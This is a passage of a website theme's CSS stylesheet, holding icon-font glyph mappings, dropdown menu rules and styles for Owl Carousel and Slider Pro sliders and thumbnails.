    content: "\f1d1";
}
.ticon-git-square:before {
    content: "\f1d2";
}
.ticon-git:before {
    content: "\f1d3";
}
.ticon-y-combinator-square:before,
.ticon-yc-square:before,
.ticon-hacker-news:before {
    content: "\f1d4";
}
.ticon-tencent-weibo:before {
    content: "\f1d5";
}
.ticon-qq:before {
    content: "\f1d6";
}
.ticon-wechat:before,
.ticon-weixin:before {
    content: "\f1d7";
}
.ticon-send:before,
.ticon-paper-plane:before {
    content: "\f1d8";
}
.ticon-send-o:before,
.ticon-paper-plane-o:before {
    content: "\f1d9";
}
.ticon-history:before {
    content: "\f1da";
}
.ticon-circle-thin:before {
    content: "\f1db";
}
.ticon-header:before {
    content: "\f1dc";
}
.ticon-paragraph:before {
    content: "\f1dd";
}
.ticon-sliders:before {
    content: "\f1de";
}
.ticon-share-alt:before {
    content: "\f1e0";
}
.ticon-share-alt-square:before {
    content: "\f1e1";
}
.ticon-bomb:before {
    content: "\f1e2";
}
.ticon-soccer-ball-o:before,
.ticon-futbol-o:before {
    content: "\f1e3";
}
.ticon-tty:before {
    content: "\f1e4";
}
.ticon-binoculars:before {
    content: "\f1e5";
}
.ticon-plug:before {
    content: "\f1e6";
}
.ticon-slideshare:before {
    content: "\f1e7";
}
.ticon-twitch:before {
    content: "\f1e8";
}
.ticon-yelp:before {
    content: "\f1e9";
}
.ticon-newspaper-o:before {
    content: "\f1ea";
}
.ticon-wifi:before {
    content: "\f1eb";
}
.ticon-calculator:before {
    content: "\f1ec";
}
.ticon-paypal:before {
    content: "\f1ed";
}
.ticon-google-wallet:before {
    content: "\f1ee";
}
.ticon-cc-visa:before {
    content: "\f1f0";
}
.ticon-cc-mastercard:before {
    content: "\f1f1";
}
.ticon-cc-discover:before {
    content: "\f1f2";
}
.ticon-cc-amex:before {
    content: "\f1f3";
}
.ticon-cc-paypal:before {
    content: "\f1f4";
}
.ticon-cc-stripe:before {
    content: "\f1f5";
}
.ticon-bell-slash:before {
    content: "\f1f6";
}
.ticon-bell-slash-o:before {
    content: "\f1f7";
}
.ticon-trash:before {
    content: "\f1f8";
}
.ticon-copyright:before {
    content: "\f1f9";
}
.ticon-at:before {
    content: "\f1fa";
}
.ticon-eyedropper:before {
    content: "\f1fb";
}
.ticon-paint-brush:before {
    content: "\f1fc";
}
.ticon-birthday-cake:before {
    content: "\f1fd";
}
.ticon-area-chart:before {
    content: "\f1fe";
}
.ticon-pie-chart:before {
    content: "\f200";
}
.ticon-line-chart:before {
    content: "\f201";
}
.ticon-lastfm:before {
    content: "\f202";
}
.ticon-lastfm-square:before {
    content: "\f203";
}
.ticon-toggle-off:before {
    content: "\f204";
}
.ticon-toggle-on:before {
    content: "\f205";
}
.ticon-bicycle:before {
    content: "\f206";
}
.ticon-bus:before {
    content: "\f207";
}
.ticon-ioxhost:before {
    content: "\f208";
}
.ticon-angellist:before {
    content: "\f209";
}
.ticon-cc:before {
    content: "\f20a";
}
.ticon-shekel:before,
.ticon-sheqel:before,
.ticon-ils:before {
    content: "\f20b";
}
.ticon-meanpath:before {
    content: "\f20c";
}
.ticon-buysellads:before {
    content: "\f20d";
}
.ticon-connectdevelop:before {
    content: "\f20e";
}
.ticon-dashcube:before {
    content: "\f210";
}
.ticon-forumbee:before {
    content: "\f211";
}
.ticon-leanpub:before {
    content: "\f212";
}
.ticon-sellsy:before {
    content: "\f213";
}
.ticon-shirtsinbulk:before {
    content: "\f214";
}
.ticon-simplybuilt:before {
    content: "\f215";
}
.ticon-skyatlas:before {
    content: "\f216";
}
.ticon-cart-plus:before {
    content: "\f217";
}
.ticon-cart-arrow-down:before {
    content: "\f218";
}
.ticon-diamond:before {
    content: "\f219";
}
.ticon-ship:before {
    content: "\f21a";
}
.ticon-user-secret:before {
    content: "\f21b";
}
.ticon-motorcycle:before {
    content: "\f21c";
}
.ticon-street-view:before {
    content: "\f21d";
}
.ticon-heartbeat:before {
    content: "\f21e";
}
.ticon-venus:before {
    content: "\f221";
}
.ticon-mars:before {
    content: "\f222";
}
.ticon-mercury:before {
    content: "\f223";
}
.ticon-intersex:before,
.ticon-transgender:before {
    content: "\f224";
}
.ticon-transgender-alt:before {
    content: "\f225";
}
.ticon-venus-double:before {
    content: "\f226";
}
.ticon-mars-double:before {
    content: "\f227";
}
.ticon-venus-mars:before {
    content: "\f228";
}
.ticon-mars-stroke:before {
    content: "\f229";
}
.ticon-mars-stroke-v:before {
    content: "\f22a";
}
.ticon-mars-stroke-h:before {
    content: "\f22b";
}
.ticon-neuter:before {
    content: "\f22c";
}
.ticon-genderless:before {
    content: "\f22d";
}
.ticon-facebook-official:before {
    content: "\f230";
}
.ticon-pinterest-p:before {
    content: "\f231";
}
.ticon-whatsapp:before {
    content: "\f232";
}
.ticon-server:before {
    content: "\f233";
}
.ticon-user-plus:before {
    content: "\f234";
}
.ticon-user-times:before {
    content: "\f235";
}
.ticon-hotel:before,
.ticon-bed:before {
    content: "\f236";
}
.ticon-viacoin:before {
    content: "\f237";
}
.ticon-train:before {
    content: "\f238";
}
.ticon-subway:before {
    content: "\f239";
}
.ticon-medium:before {
    content: "\f23a";
}
.ticon-yc:before,
.ticon-y-combinator:before {
    content: "\f23b";
}
.ticon-optin-monster:before {
    content: "\f23c";
}
.ticon-opencart:before {
    content: "\f23d";
}
.ticon-expeditedssl:before {
    content: "\f23e";
}
.ticon-battery-4:before,
.ticon-battery:before,
.ticon-battery-full:before {
    content: "\f240";
}
.ticon-battery-3:before,
.ticon-battery-three-quarters:before {
    content: "\f241";
}
.ticon-battery-2:before,
.ticon-battery-half:before {
    content: "\f242";
}
.ticon-battery-1:before,
.ticon-battery-quarter:before {
    content: "\f243";
}
.ticon-battery-0:before,
.ticon-battery-empty:before {
    content: "\f244";
}
.ticon-mouse-pointer:before {
    content: "\f245";
}
.ticon-i-cursor:before {
    content: "\f246";
}
.ticon-object-group:before {
    content: "\f247";
}
.ticon-object-ungroup:before {
    content: "\f248";
}
.ticon-sticky-note:before {
    content: "\f249";
}
.ticon-sticky-note-o:before {
    content: "\f24a";
}
.ticon-cc-jcb:before {
    content: "\f24b";
}
.ticon-cc-diners-club:before {
    content: "\f24c";
}
.ticon-clone:before {
    content: "\f24d";
}
.ticon-balance-scale:before {
    content: "\f24e";
}
.ticon-hourglass-o:before {
    content: "\f250";
}
.ticon-hourglass-1:before,
.ticon-hourglass-start:before {
    content: "\f251";
}
.ticon-hourglass-2:before,
.ticon-hourglass-half:before {
    content: "\f252";
}
.ticon-hourglass-3:before,
.ticon-hourglass-end:before {
    content: "\f253";
}
.ticon-hourglass:before {
    content: "\f254";
}
.ticon-hand-grab-o:before,
.ticon-hand-rock-o:before {
    content: "\f255";
}
.ticon-hand-stop-o:before,
.ticon-hand-paper-o:before {
    content: "\f256";
}
.ticon-hand-scissors-o:before {
    content: "\f257";
}
.ticon-hand-lizard-o:before {
    content: "\f258";
}
.ticon-hand-spock-o:before {
    content: "\f259";
}
.ticon-hand-pointer-o:before {
    content: "\f25a";
}
.ticon-hand-peace-o:before {
    content: "\f25b";
}
.ticon-trademark:before {
    content: "\f25c";
}
.ticon-registered:before {
    content: "\f25d";
}
.ticon-creative-commons:before {
    content: "\f25e";
}
.ticon-gg:before {
    content: "\f260";
}
.ticon-gg-circle:before {
    content: "\f261";
}
.ticon-tripadvisor:before {
    content: "\f262";
}
.ticon-odnoklassniki:before {
    content: "\f263";
}
.ticon-odnoklassniki-square:before {
    content: "\f264";
}
.ticon-get-pocket:before {
    content: "\f265";
}
.ticon-wikipedia-w:before {
    content: "\f266";
}
.ticon-safari:before {
    content: "\f267";
}
.ticon-chrome:before {
    content: "\f268";
}
.ticon-firefox:before {
    content: "\f269";
}
.ticon-opera:before {
    content: "\f26a";
}
.ticon-internet-explorer:before {
    content: "\f26b";
}
.ticon-tv:before,
.ticon-television:before {
    content: "\f26c";
}
.ticon-contao:before {
    content: "\f26d";
}
.ticon-500px:before {
    content: "\f26e";
}
.ticon-amazon:before {
    content: "\f270";
}
.ticon-calendar-plus-o:before {
    content: "\f271";
}
.ticon-calendar-minus-o:before {
    content: "\f272";
}
.ticon-calendar-times-o:before {
    content: "\f273";
}
.ticon-calendar-check-o:before {
    content: "\f274";
}
.ticon-industry:before {
    content: "\f275";
}
.ticon-map-pin:before {
    content: "\f276";
}
.ticon-map-signs:before {
    content: "\f277";
}
.ticon-map-o:before {
    content: "\f278";
}
.ticon-map:before {
    content: "\f279";
}
.ticon-commenting:before {
    content: "\f27a";
}
.ticon-commenting-o:before {
    content: "\f27b";
}
.ticon-houzz:before {
    content: "\f27c";
}
.ticon-vimeo:before {
    content: "\f27d";
}
.ticon-black-tie:before {
    content: "\f27e";
}
.ticon-fonticons:before {
    content: "\f280";
}
.ticon-reddit-alien:before {
    content: "\f281";
}
.ticon-edge:before {
    content: "\f282";
}
.ticon-credit-card-alt:before {
    content: "\f283";
}
.ticon-codiepie:before {
    content: "\f284";
}
.ticon-modx:before {
    content: "\f285";
}
.ticon-fort-awesome:before {
    content: "\f286";
}
.ticon-usb:before {
    content: "\f287";
}
.ticon-product-hunt:before {
    content: "\f288";
}
.ticon-mixcloud:before {
    content: "\f289";
}
.ticon-scribd:before {
    content: "\f28a";
}
.ticon-pause-circle:before {
    content: "\f28b";
}
.ticon-pause-circle-o:before {
    content: "\f28c";
}
.ticon-stop-circle:before {
    content: "\f28d";
}
.ticon-stop-circle-o:before {
    content: "\f28e";
}
.ticon-shopping-bag:before {
    content: "\f290";
}
.ticon-shopping-basket:before {
    content: "\f291";
}
.ticon-hashtag:before {
    content: "\f292";
}
.ticon-bluetooth:before {
    content: "\f293";
}
.ticon-bluetooth-b:before {
    content: "\f294";
}
.ticon-percent:before {
    content: "\f295";
}
.ticon-gitlab:before {
    content: "\f296";
}
.ticon-wpbeginner:before {
    content: "\f297";
}
.ticon-wpforms:before {
    content: "\f298";
}
.ticon-envira:before {
    content: "\f299";
}
.ticon-universal-access:before {
    content: "\f29a";
}
.ticon-wheelchair-alt:before {
    content: "\f29b";
}
.ticon-question-circle-o:before {
    content: "\f29c";
}
.ticon-blind:before {
    content: "\f29d";
}
.ticon-audio-description:before {
    content: "\f29e";
}
.ticon-volume-control-phone:before {
    content: "\f2a0";
}
.ticon-braille:before {
    content: "\f2a1";
}
.ticon-assistive-listening-systems:before {
    content: "\f2a2";
}
.ticon-asl-interpreting:before,
.ticon-american-sign-language-interpreting:before {
    content: "\f2a3";
}
.ticon-deafness:before,
.ticon-hard-of-hearing:before,
.ticon-deaf:before {
    content: "\f2a4";
}
.ticon-glide:before {
    content: "\f2a5";
}
.ticon-glide-g:before {
    content: "\f2a6";
}
.ticon-signing:before,
.ticon-sign-language:before {
    content: "\f2a7";
}
.ticon-low-vision:before {
    content: "\f2a8";
}
.ticon-viadeo:before {
    content: "\f2a9";
}
.ticon-viadeo-square:before {
    content: "\f2aa";
}
.ticon-snapchat:before {
    content: "\f2ab";
}
.ticon-snapchat-ghost:before {
    content: "\f2ac";
}
.ticon-snapchat-square:before {
    content: "\f2ad";
}
.ticon-pied-piper:before {
    content: "\f2ae";
}
.ticon-first-order:before {
    content: "\f2b0";
}
.ticon-yoast:before {
    content: "\f2b1";
}
.ticon-themeisle:before {
    content: "\f2b2";
}
.ticon-google-plus-circle:before,
.ticon-google-plus-official:before {
    content: "\f2b3";
}
.ticon-fa:before,
.ticon-font-awesome:before {
    content: "\f2b4";
}
.ticon-handshake-o:before {
    content: "\f2b5";
}
.ticon-envelope-open:before {
    content: "\f2b6";
}
.ticon-envelope-open-o:before {
    content: "\f2b7";
}
.ticon-linode:before {
    content: "\f2b8";
}
.ticon-address-book:before {
    content: "\f2b9";
}
.ticon-address-book-o:before {
    content: "\f2ba";
}
.ticon-vcard:before,
.ticon-address-card:before {
    content: "\f2bb";
}
.ticon-vcard-o:before,
.ticon-address-card-o:before {
    content: "\f2bc";
}
.ticon-user-circle:before {
    content: "\f2bd";
}
.ticon-user-circle-o:before {
    content: "\f2be";
}
.ticon-user-o:before {
    content: "\f2c0";
}
.ticon-id-badge:before {
    content: "\f2c1";
}
.ticon-drivers-license:before,
.ticon-id-card:before {
    content: "\f2c2";
}
.ticon-drivers-license-o:before,
.ticon-id-card-o:before {
    content: "\f2c3";
}
.ticon-quora:before {
    content: "\f2c4";
}
.ticon-free-code-camp:before {
    content: "\f2c5";
}
.ticon-telegram:before {
    content: "\f2c6";
}
.ticon-thermometer-4:before,
.ticon-thermometer:before,
.ticon-thermometer-full:before {
    content: "\f2c7";
}
.ticon-thermometer-3:before,
.ticon-thermometer-three-quarters:before {
    content: "\f2c8";
}
.ticon-thermometer-2:before,
.ticon-thermometer-half:before {
    content: "\f2c9";
}
.ticon-thermometer-1:before,
.ticon-thermometer-quarter:before {
    content: "\f2ca";
}
.ticon-thermometer-0:before,
.ticon-thermometer-empty:before {
    content: "\f2cb";
}
.ticon-shower:before {
    content: "\f2cc";
}
.ticon-bathtub:before,
.ticon-s15:before,
.ticon-bath:before {
    content: "\f2cd";
}
.ticon-podcast:before {
    content: "\f2ce";
}
.ticon-window-maximize:before {
    content: "\f2d0";
}
.ticon-window-minimize:before {
    content: "\f2d1";
}
.ticon-window-restore:before {
    content: "\f2d2";
}
.ticon-times-rectangle:before,
.ticon-window-close:before {
    content: "\f2d3";
}
.ticon-times-rectangle-o:before,
.ticon-window-close-o:before {
    content: "\f2d4";
}
.ticon-bandcamp:before {
    content: "\f2d5";
}
.ticon-grav:before {
    content: "\f2d6";
}
.ticon-etsy:before {
    content: "\f2d7";
}
.ticon-imdb:before {
    content: "\f2d8";
}
.ticon-ravelry:before {
    content: "\f2d9";
}
.ticon-eercast:before {
    content: "\f2da";
}
.ticon-microchip:before {
    content: "\f2db";
}
.ticon-snowflake-o:before {
    content: "\f2dc";
}
.ticon-superpowers:before {
    content: "\f2dd";
}
.ticon-wpexplorer:before {
    content: "\f2de";
}
.ticon-meetup:before {
    content: "\f2e0";
}
.sf-menu,
.sf-menu ul.sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
/*
.sf-menu ul.sub-menu {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 10001;
    min-width: 140px; 
    margin: -45px 10px;
}
*/
.sf-menu ul.sub-menu  {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 10001;
    min-width: 20px;
    margin: 0px 10px;
}
.is-sticky .sf-menu ul.sub-menu{
    margin: 0px 10px;
}
.sf-menu > li.menu-item {
    float: left;
}
.sf-menu li.menu-item:hover > ul,
.sf-menu li.menu-item.sfHover > ul {
    display: block;
}
.sf-menu li.menu-item > a {
    display: block;
    position: relative;
}
.sf-menu ul.sub-menu ul.sub-menu {
    top: 0;
    left: 100%;
}
.sf-menu {
    float: left;
}
.sf-menu li.menu-item > a {
    zoom: 1;
}
.sf-menu li.menu-item {
    position: relative;
    white-space: nowrap;
}
.sf-menu li.menu-item:hover,
.sf-menu li.menu-item.sfHover {
    transition: none;
}
.typed-cursor {
    font-weight: 300;
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}
@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
.wpex-animsition-loading {
    position: fixed;
    top: 50%;
    width: 100%;
    height: 100%;
    text-align: center;
    left: 0;
    color: #aaa;
    font-size: 24px;
}
#lean_overlay {
    position: fixed;
    z-index: 10002;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    background: #000;
    display: none;
}
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel .owl-item img {
    display: block;
    margin: 0 auto;
    -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease;
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.slider-pro {
    position: relative;
    margin: 0 auto;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.sp-slides-container {
    position: relative;
}
.sp-mask {
    position: relative;
    overflow: hidden;
}
.sp-slides {
    position: relative;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}
.sp-slide {
    position: absolute;
}
.sp-image-container {
    overflow: hidden;
}
.sp-image {
    position: relative;
    display: block;
    border: none;
}
.sp-no-js {
    overflow: hidden;
    max-width: 100%;
}
.sp-thumbnails-container {
    position: relative;
    overflow: hidden;
}
.sp-bottom-thumbnails,
.sp-top-thumbnails {
    left: 0;
    margin: 0 auto;
}
.sp-top-thumbnails {
    position: absolute;
    top: 0;
    margin-bottom: 4px;
}
.sp-bottom-thumbnails {
    margin-top: 4px;
}
.sp-left-thumbnails,
.sp-right-thumbnails {
    position: absolute;
    top: 0;
}
.sp-right-thumbnails {
    right: 0;
    margin-left: 4px;
}
.sp-left-thumbnails {
    left: 0;
    margin-right: 4px;
}
.sp-thumbnails {
    position: relative;
}
.sp-thumbnail {
    border: none;
}
.sp-thumbnail-container {
    position: relative;
    display: block;
    overflow: hidden;
    float: left;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sp-bottom-thumbnails .sp-thumbnail-container,
.sp-top-thumbnails .sp-thumbnail-container {
    margin-left: 2px;
    margin-right: 2px;
}
.sp-bottom-thumbnails .sp-thumbnail-container:first-child,
.sp-top-thumbnails .sp-thumbnail-container:first-child {
    margin-left: 0;
}
.sp-bottom-thumbnails .sp-thumbnail-container:last-child,
.sp-top-thumbnails .sp-thumbnail-container:last-child {
    margin-right: 0;
}
.sp-left-thumbnails .sp-thumbnail-container,
.sp-right-thumbnails .sp-thumbnail-container {
    margin-top: 2px;
    margin-bottom: 2px;
}
.sp-left-thumbnails .sp-thumbnail-container:first-child,
.sp-right-thumbnails .sp-thumbnail-container:first-child {
    margin-top: 0;
}
.sp-left-thumbnails .sp-thumbnail-container:last-child,
.sp-right-thumbnails .sp-thumbnail-container:last-child {
    margin-bottom: 0;
}
.sp-right-thumbnails.sp-has-pointer {
    margin-left: -13px;
}
.sp-right-thumbnails.sp-has-pointer .sp-thumbnail {
    position: absolute;
    left: 18px;
    margin-left: 0 !important;
}
.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
    content: "";
    position: absolute;
    height: 100%;
    border-left: 5px solid red;
    left: 0;
    top: 0;
    margin-left: 13px;
}
.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    top: 50%;
    margin-top: -8px;
    border-right: 13px solid red;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}
.sp-left-thumbnails.sp-has-pointer {
    margin-right: -13px;
}
.sp-left-thumbnails.sp-has-pointer .sp-thumbnail {
    position: absolute;
    right: 18px;
}
.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
    content: "";
    position: absolute;
    height: 100%;
    border-left: 5px solid red;
    right: 0;
    top: 0;
    margin-right: 13px;
}
.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    right: 0;
    top: 50%;
    margin-top: -8px;
    border-left: 13px solid red;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}
.sp-bottom-thumbnails.sp-has-pointer {
    margin-top: -13px;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
    position: absolute;
    top: 18px;
    margin-top: 0 !important;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
    content: "";
    position: absolute;
    width: 100%;
    border-bottom: 5px solid red;
    top: 0;
    margin-top: 13px;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 50%;
    top: 0;
    margin-left: -8px;
    border-bottom: 13px solid red;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
}
.sp-top-thumbnails.sp-has-pointer {
    margin-bottom: -13px;
}
.sp-top-thumbnails.sp-has-pointer .sp-thumbnail {
    position: absolute;
    bottom: 18px;
}
.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
    content: "";
    position: absolute;
    width: 100%;
    border-bottom: 5px solid red;
    bottom: 0;
    margin-bottom: 13px;
}
.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 50%;
    bottom: 0;
    margin-left: -8px;
    border-top: 13px solid red;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
}
.sp-layer {
    position: absolute;
    margin: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-backface-visibility: hidden;
}
.sp-black {
    color: #fff;
    background: #000;
    background: rgba(0, 0, 0, 0.7);
}
.sp-white {
    color: #000;
    background: #fff;
    background: rgba(255, 255, 255, 0.7);
}
.sp-rounded {
    border-radius: 10px;
}
.sp-padding {
    padding: 10px;
}
.sp-grab {
    cursor: url(assets/images/openhand.cur), move;
}
.sp-grabbing {
    cursor: url(assets/images/closedhand.cur), move;
}
.sp-selectable {
    cursor: default;
}
.sp-caption-container {
    text-align: center;
    margin-top: 10px;
}
.sp-full-screen {
    margin: 0 !important;
    background-color: #000;
}
.sp-full-screen-button {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 30px;
    line-height: 1;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.sp-full-screen-button:before {
    content: "\2195";
}
.sp-fade-full-screen {
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}
.slider-pro:hover .sp-fade-full-screen {
    opacity: 1;
}
.sp-buttons {
    position: relative;
    width: 100%;
    text-align: center;
    padding-top: 10px;
}
.sp-button {
    width: 10px;
    height: 10px;
    border: 2px solid #000;
    border-radius: 50%;
    margin: 4px;
    display: inline-block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
.sp-selected-button {
    background-color: #000;
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .sp-button {
        width: 14px;
        height: 14px;
    }
}
@media only screen and (min-width: 568px) and (max-width: 768px) {
    .sp-button {
        width: 16px;
        height: 16px;
    }
}
@media only screen and (min-width: 320px) and (max-width: 568px) {
    .sp-button {
        width: 18px;
        height: 18px;
    }
}
.sp-arrows {
    position: absolute;
}
.sp-fade-arrows {
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}
.sp-slides-container:hover .sp-fade-arrows {
    opacity: 1;
}
.sp-horizontal .sp-arrows {
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -15px;
}
.sp-vertical .sp-arrows {
    height: 100%;
    left: 50%;
    top: 0;
    margin-left: -10px;
}
.sp-arrow {
    position: absolute;
    display: block;
    width: 20px;
    height: 30px;
    cursor: pointer;
}
.sp-vertical .sp-arrow {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.sp-horizontal .sp-previous-arrow {
    left: 20px;
}
.sp-horizontal .sp-next-arrow {
    right: 20px;
}
.sp-vertical .sp-previous-arrow {
    top: 20px;
}
.sp-vertical .sp-next-arrow {
    bottom: 20px;
}
.sp-next-arrow:after,
.sp-next-arrow:before,
.sp-previous-arrow:after,
.sp-previous-arrow:before {
    content: "";
    position: absolute;
    width: 50%;
    height: 50%;
    background-color: #fff;
}
.sp-previous-arrow:before {
    left: 30%;
    top: 0;
    -webkit-transform: skew(145deg, 0deg);
    -ms-transform: skew(145deg, 0deg);
    transform: skew(145deg, 0deg);
}
.sp-previous-arrow:after {
    left: 30%;
    top: 50%;
    -webkit-transform: skew(-145deg, 0deg);
    -ms-transform: skew(-145deg, 0deg);
    transform: skew(-145deg, 0deg);
}
.sp-next-arrow:before {
    right: 30%;
    top: 0;
    -webkit-transform: skew(35deg, 0deg);
    -ms-transform: skew(35deg, 0deg);
    transform: skew(35deg, 0deg);
}
.sp-next-arrow:after {
    right: 30%;
    top: 50%;
    -webkit-transform: skew(-35deg, 0deg);
    -ms-transform: skew(-35deg, 0deg);
    transform: skew(-35deg, 0deg);
}
.ie7 .sp-arrow,
.ie8 .sp-arrow {
    width: 0;
    height: 0;
}
.ie7 .sp-arrow:after,
.ie7 .sp-arrow:before,
.ie8 .sp-arrow:after,
.ie8 .sp-arrow:before {
    content: none;
}
.ie7.sp-horizontal .sp-previous-arrow,
.ie8.sp-horizontal .sp-previous-arrow {
    border-right: 20px solid #fff;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
}
.ie7.sp-horizontal .sp-next-arrow,
.ie8.sp-horizontal .sp-next-arrow {
    border-left: 20px solid #fff;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
}
.ie7.sp-vertical .sp-previous-arrow,
.ie8.sp-vertical .sp-previous-arrow {
    border-bottom: 20px solid #fff;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}
.ie7.sp-vertical .sp-next-arrow,
.ie8.sp-vertical .sp-next-arrow {
    border-top: 20px solid #fff;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}
.sp-thumbnail-arrows {
    position: absolute;
}
.sp-fade-thumbnail-arrows {
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}
.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows {
    opacity: 1;
}
.sp-bottom-thumbnails .sp-thumbnail-arrows,
.sp-top-thumbnails .sp-thumbnail-arrows {
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -12px;
}
.sp-left-thumbnails .sp-thumbnail-arrows,
.sp-right-thumbnails .sp-thumbnail-arrows {
    height: 100%;
    top: 0;
    left: 50%;
    margin-left: -7px;
